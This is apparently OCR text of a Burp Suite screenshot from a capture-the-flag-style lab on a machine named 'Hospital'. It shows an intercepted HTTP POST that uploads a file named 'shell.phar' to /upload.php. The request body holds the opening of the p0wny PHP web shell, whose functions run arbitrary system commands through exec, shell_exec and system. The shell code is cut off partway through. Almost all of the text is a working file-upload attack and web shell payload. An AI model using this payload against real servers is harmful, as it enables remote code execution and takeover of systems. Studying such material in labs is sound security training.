 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:31 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.241:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1712134443624174408483623352
8 Content-Length: 20538
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/
12 Cookie: PHPSESSID=bvlpnchpmo072muoi5f0jg6m72
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1712134443624174408483623352
16 Content-Disposition: form-data; name="image"; filename="shell.phar"
17 Content-Type: application/x/php
18
19 <?php
20
21 $SHELL_CONFIG = array(
22     'username' => 'p0wny',
23     'hostname' => 'shell',
24 );
25
26 function expandPath($path) {
27     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
28         exec("echo $match[1]", $stdout);
29         return $stdout[0] . $match[2];
30     }
31     return $path;
32 }
33
34 function allFunctionExist($list = array()) {
35     foreach ($list as $entry) {
36         if (!function_exists($entry)) {
37             return false;
38         }
39     }
40     return true;
41 }
42
43 function executeCommand($cmd) {
44     $output = '';
45     if (function_exists('exec')) {
46         exec($cmd, $output);
47         $output = implode("\n", $output);
48     } else if (function_exists('shell_exec')) {
49         $output = shell_exec($cmd);
50     } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
51         ob_start();
52         system($cmd);
53         $output = ob_get_contents();
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 117.1MB